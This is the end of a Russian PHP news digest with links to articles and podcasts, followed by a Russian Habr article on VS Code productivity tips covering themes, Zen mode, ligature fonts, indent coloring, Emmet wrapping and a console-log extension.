* [yiisoft/rate-limiter](https://github.com/yiisoft/rate-limiter) — Новый компонент из Yii 3.
Статьи
-------
* [Бенчмарк PHP роутеров](http://kaloyan.info/writing/2021/05/31/benchmark-php-routing.html) с интересными деталями: nikic/FastRoute против symfony/routing.
* [Почему в PHP нужны короткие многострочные замыкания](https://stitcher.io/blog/why-we-need-multi-line-short-closures-in-php) — В тему голосования по [RFC Short Closures](https://wiki.php.net/rfc/short-functions).
* [Как оптимизировать ORDER BY RANDOM()](https://tpetry.me/20210507-how-to-optimize-order-by-random).
*  [Зачем нужен static при объявлении анонимных функций?](https://habr.com/ru/post/561550/) — Отличная заметка от автора телеграм-канала [Beer::PHP](https://t.me/beerphp).
*  [Как в PHP улучшить читаемость регулярных выражений](https://habr.com/ru/company/mailru/blog/560460/).
*  [Кто, где, когда: система компонентов для разделения зон ответственности команды](https://habr.com/ru/company/badoo/blog/562000/).
*  [Модульный PHP монолит: рецепт приготовления](https://habr.com/ru/company/ispring/blog/560074/).
Аудио/Видео
------------
*  [PHP Internals News #87](https://phpinternals.news/87) — C Никитой Поповым про [отмену тиков](https://wiki.php.net/rfc/deprecate_ticks).
*  [PHPTownhall Episode 81: The Book of Psalm](https://www.youtube.com/watch?v=0-v08Kk3vfE) — Выпуск подкаста с [Matthew Brown](https://twitter.com/mattbrowndev), автором псалма.
* Регулярные стримы дайджеста пока на каникулах, зато прошел отличный внезапный стрим по мотивам весенних PHP Дайджестов от Валентина Удальцова:
---
> Подписывайтесь на Telegram-канал **[PHP Digest](https://t.me/phpdigest)**.
>
>
Если вам понравился дайджест, поставьте, пожалуйста, ему плюс — это очень мотивирует продолжать делать.
Заметили ошибку или опечатку? Сообщите в [личку хабра](https://habrahabr.ru/conversations/pronskiy/) или [телеграм](https://t.me/pronskiy).
Прислать ссылку можно [через форму](https://bit.ly/php-digest-add-link) или просто написав мне в [телеграм](https://t.me/pronskiy).
[Поиск ссылок по всем дайджестам](https://pronskiy.com/php-digest/)
← [Предыдущий выпуск: PHP-Дайджест № 204](https://habr.com/ru/post/560158/) | https://habr.com/ru/post/562718/ | null | ru | null |
# Секретные хаки VS Code
Не имеет значения, новичок вы или профессионал, удобные инструменты программирования важны для любого человека, который хочет писать код продуктивно.

Я подготовил небольшую подборку полезных советов, хитростей и расширений для современного веб-разработчика.
### Улучшаем внешний вид
**1. Material Theme & Icons**
Это прямо зверь в темах VS Code. Я думаю, что материальная тема наиболее близка к написанию ручкой на бумаге в редакторе (особенно при использовании неконтрастной темы). Ваш редактор выглядит практически гладко, переходя от встроенных инструментов к текстовому редактору.
Представьте себе эпическую тему в сочетании с эпическими иконами. [Material Theme Icons](https://marketplace.visualstudio.com/items?itemName=PKief.material-icon-theme) — отличная альтернатива для замены значков VSCode по умолчанию. Большой каталог иконок плавно вписывается в тему, делая ее красивее. Это поможет легко найти файлы в проводнике.
**2. Zen Mode с центрированием**
Возможно, вы уже знаете режим просмотра Zen, также известный как Distraction Free View (для тех, кто знает Sublime Text), где всё (кроме кода) удаляется, чтобы ничего не отвлекало от редактора кода. Вы знали, что можете центрировать расположение для того, чтобы прочитать код, как если бы использовали PDF viewer? Это помогает сосредоточиться на функции или изучить чужой код.
**Zen Mode**: *[View > Appearance > Toggle Zen Mode]*
**Center Layout**: *[View > Appearance > Toggle Centered Layout]*
**3. Шрифты с лигатурами**
Стиль письма делает чтение легким и удобным. Вы можете сделать свой редактор лучше с помощью потрясающих шрифтов и лигатур. Вот [6 лучших шрифтов](https://www.slant.co/topics/5611/~monospace-programming-fonts-with-ligatures), которые поддерживают лигатуры.

Попробуйте использовать [Fira Code](https://github.com/tonsky/FiraCode). Он потрясающий и с открытым исходным кодом.
Так можно поменять шрифт в VSCode после его установки:
```
"editor.fontFamily": "Fira Code",
"editor.fontLigatures": true
```

**4. Rainbow Indent**
Отступ со стилем. Это расширение окрашивает отступ перед текстом, чередуя четыре разных цвета на каждом шаге.

Настройка отступа по умолчанию окрашивает отступ в соответствии со схемой радуги. Однако я настроил свой собственный, чтобы следовать различным оттенкам серого. Если вы хотите, чтобы ваш пример выглядел как этот, скопируйте и вставьте следующий фрагмент в свой *settings.json*
```
"indentRainbow.colors": [
"rgba(16,16,16,0.1)",
"rgba(16,16,16,0.2)",
"rgba(16,16,16,0.3)",
"rgba(16,16,16,0.4)",
"rgba(16,16,16,0.5)",
"rgba(16,16,16,0.6)",
"rgba(16,16,16,0.7)",
"rgba(16,16,16,0.8)",
"rgba(16,16,16,0.9)",
"rgba(16,16,16,1.0)"
],
```
**5. Настройка строки заголовка**
Я узнал об этом приеме в одном из уроков [React&GraphQL](https://advancedreact.com/) которые проводил Wes Bos. В основном он переключал цвета заголовков на разных проектах, чтобы легко распознавать их. Это полезно, если вы работаете с приложениями, которые могут иметь одинаковый код или имена файлов, например, мобильное приложение react-native и веб-приложение react.
Это делается путем редактирования настроек строки заголовка в настройках рабочего пространства для каждого проекта, в котором вы хотите использовать разные цвета.
### Ускоряем написание кода
**1. Оборачивание тегами**
Если вы не знаете [Emmet](https://emmet.io/), то скорее всего, вам очень нравится печатать. Emmet позволяет набирать сокращенный код и получать соответствующие теги. Это делается путем выбора группы кода и ввода команды *Wrap with Abbreviated*, которую я связал с помощью **shift+alt+**.
Посмотрите.

Представьте, что вы хотите обернуть все это, но как отдельные строки. Вы бы использовали wrap с отдельными строками, а затем вставляли \* после аббревиатуры e.g. `div*`
**2. Balance Inwards and Outwards**
Рекомендую посмотреть [vscodecandothat.com](https://vscodecandothat.com/)
Вы можете выбрать целый тег в VS Code, используя команды `balance inward` и `balance outward`.Полезно связывать эти команды с сочетаниями клавиш, например, `Ctrl+Shift+Up Arrow` для Balance Outward и `Ctrl+Shift+Down Arrow` для Balance Inward.

**3. Turbo Console.log()**
Никто не любит печатать длинные функции, такие как console.log(). Это реально раздражает, если вы хотите вывести что-то быстро, посмотреть значение и продолжить писать код.
Вы можете это сделать, используя расширение [Turbo Console Log](https://marketplace.visualstudio.com/items?itemName=ChakrounAnas.turbo-console-log). Оно позволяет регистрировать любую переменную в строке ниже с автоматическим префиксом, следующим за структурой кода. Вы также можете раскомментировать/комментировать `alt+shift+u/alt+shift+c` всю консоль после добавления расширения.
